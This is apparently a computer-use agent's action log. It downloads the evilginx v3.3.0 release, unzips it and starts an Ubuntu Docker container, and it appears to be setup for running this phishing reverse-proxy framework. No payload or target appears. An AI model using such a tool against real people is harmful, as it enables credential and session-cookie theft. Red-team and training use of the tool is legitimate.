
key("ctrl+shift+Tab")

scroll(428, 477, "up", 3)

On the 3.3.0 release page, copy the evilginx-v3.3.0-linux-64bit.zip asset link.
left_click(813, 384)

scroll(470, 437, "down", 5)
scroll(311, 157, "up", 5)

left_click_drag(221, 216, 260, 214)
scroll(347, 347, "down", 5)

right_click(332, 465)

left_click(360, 471)

left_click(351, 428)
left_click(249, 525)
scroll(261, 521, "up", 3)

type("s")
Confirm file.zip downloaded, unzip it and list the extracted contents.
key("Return")

type("unzip fi")

type("le.zip")
key("Return")
key("ctrl+l")
type("ls")
key("Return")

type("docker exec")

Test-run an ubuntu:24.04 container with bash, list its root directory and exit.
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("r")

type("un -it --rm ubuntu:24.04 --network host")
key("Return")
